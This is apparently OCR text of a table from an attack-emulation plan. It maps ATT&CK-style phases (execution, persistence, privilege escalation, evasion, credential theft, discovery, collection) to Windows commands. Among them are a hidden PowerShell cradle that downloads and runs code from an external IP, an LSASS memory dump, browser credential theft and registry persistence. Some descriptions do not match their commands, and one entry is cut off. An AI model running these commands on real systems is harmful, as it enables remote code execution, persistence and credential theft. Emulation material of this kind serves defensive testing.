 Attack phase Attack command Attack steps
A1
Execution
powershell.exe -nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('http://124.223.85.207:8082/
a'))"
Perform PowerShell upload CS
A2
Start-Process .\T1059.003_script.bat
Abuse of cmd to execute commands
A3
cscript.exe  /e:VBScript.Encode T1059.007.vbs
Abuse of various implementations of JavaScript to execute
A4
schtasks /create /tn test /tr c:\test\1053.005.bat /sc
Schedule tasks
A5
netsh advfirewall firewall add rule name="test" dir=in
protocol=tcp action=allow localport=80
Disable Windows event logging to limit the data available
for instrumentation and auditing
A6
wmic computersystem get domain
Use WMI to execute malicious commands and payloads
A7
Persistence
reg add
"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVers
ion\Policies\Explorer\Run" /v test /t REG_SZ /d
"C:\windows\system32\calc.exe" /f
Persistence is achieved by adding the program to the startup
folder or referencing it using the registry run key
A8
schtasks /create /tn test /tr c:\test\1053.005.bat /sc
Permission maintenance by scheduling tasks
A9
Privilege elevation
Invoke-AtomicTest T1134.001 -TestNumbers 1
An attacker could copy and then impersonate another user's
token to elevate privileges and bypass access controls
A10
schtasks /create /tn test /tr c:\test\1053.005.bat /sc
Schedule tasks
A11
Defensive escape
Invoke-AtomicTest T1134.001 -TestNumbers 1
An attacker could copy and then impersonate another user's
token to elevate privileges and bypass access controls.
A12
netsh advfirewall firewall add rule name="test" dir=in
protocol=tcp action=allow localport=80
Attackers may modify and/or disable security tools to avoid
possible detection of their malware/tools and activities.
A13
del /f HookSSLX64.dll
An attacker could delete files left behind by their
intrusion campaigns.
A14
spolsv.exe
An attacker may try to manipulate the name of a task or
service to make it appear legitimate or benign.
A15
echo test >> test.exe
An attacker could use binary padding to add junk data and
A16
Credential theft
lazagne1.exe browsers
An attacker can obtain credentials from a web browser by
reading a file specific to the target browser.
A17
procdump.exe -accepteula -ma lsass.exe
C:\Windows\Temp\lsass_dump.dmp
An attacker could attempt to access credential material
stored in process memory for the Local Security Authority
Subsystem Service (LSASS).
A18
Invoke-AtomicTest T1003.003
An attacker could attempt to access or create a copy of the
Active Directory domain database to steal credential
information and obtain additional information about domain
members, such as devices, users, and access rights. By
default, the NTDS file (NTDS.dit) is located in the
%SystemRoot%\NTDS\Ntds.dit domain controller.
A19
Discovery
net group "domain admins" /domain
An attacker could try to obtain a list of domain accounts.
This information can help an attacker determine which domain
accounts are present to aid subsequent behavior.
A20
netstat -an
An attacker may try to obtain a list of services running on
the remote host, including those that may be vulnerable to
remote software attacks.
A21
arp -a
An attacker could attempt to obtain a list of other systems
through IP addresses, host names, or other logical
identifiers on the network that can be used to move
laterally from the current system.
A22
Collection
mkdir C:\%HOMEPATH%\Desktop\T1022  & echo ipconfig /all >
C:\%HOMEPATH%\Desktop\T1022\T1022.txt & 7z.exe a -tzip
T1022.zip C:\%HOMEPATH%\Desktop\T1022
An attacker may use 3rd-party utilities to compress or
encrypt data collected prior to exfiltration.
A23
Invoke-AtomicTest T1119
Once established in a system or network, attackers can use
automated techniques to collect internal data.